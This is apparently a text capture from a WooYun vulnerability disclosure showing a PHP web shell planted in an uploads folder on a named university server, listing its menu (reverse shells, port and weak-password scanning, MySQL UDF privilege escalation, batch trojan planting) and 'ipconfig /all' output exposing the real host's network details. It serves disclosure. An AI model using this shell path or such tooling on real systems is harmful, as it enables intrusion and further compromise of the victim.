 http://my.wust.edu.cn:8081/jdsgy/uploads/1.php?
最常访问 导入收藏
202.114.255.64 - WINNT
文件管理
批量挂马
批量清马
批量替换
扫描木马
搜索文件
FTP连接
系统信息
CMD命令
组建接口
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
命令参数: ipconfig /all ----命令集合---- 执行
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-JOHYREJ9PW8
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Broadcom BCM5716C NetXtreme II GigE (NDIS VBD Client) #8
物理地址. . . . . . . . . . . . . : 90-B1-1C-34-7E-87
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接 7:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Broadcom BCM5716C NetXtreme II GigE (NDIS VBD Client) #7
物理地址. . . . . . . . . . . . . : 90-B1-1C-34-7E-86
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::59ed:4ac5:3a9:80c1%17(首选)
IPv4 地址 . . . . . . . . . . . . : 202.114.255.64(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.114.255.1
DHCPv6 IAID . . . . . . . . . . . : 395358492
www.wooyun.org